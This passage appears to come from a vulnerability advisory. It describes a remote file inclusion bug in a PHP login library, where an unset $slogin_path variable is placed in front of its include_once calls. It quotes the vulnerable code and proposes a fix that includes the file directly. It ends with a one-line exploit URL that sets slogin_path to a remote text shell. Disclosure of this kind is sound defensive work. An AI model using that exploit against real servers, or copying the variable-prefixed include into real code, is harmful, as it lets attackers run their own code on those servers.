 [0x02] Bug:[Remote File Inclusion]
######
Bugged file is: /[path]/slogin_lib.inc.php
[CODE]
90.  if (!isset ($slogin_path)) {
91.    $slogin_path = "";
92. }
[/CODE]
If $slogin_path is not given, becomes a null variable. Scrolling down the source code,
you can see an include of that variable everywhere.
Just one of the few vulnerable includes:
[CODE] include_once ($slogin_path . "header.inc.php"); [/CODE]
FIX: Just declare $slogin_path. An example of a bugged inclusion in the source is this:
[CODE] include_once ($slogin_path . "header.inc.php"); [/CODE]
The header.inc.php file, such as all the files of this cms, is in the same dir of
slogin_lib.inc.php, so a fix could be just to include the file, without including
a variable, which should be null becouse all the files are in the same dir.
[CODE] include_once ("header.inc.php"); # <-- This is a secure include. [/CODE]
[!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]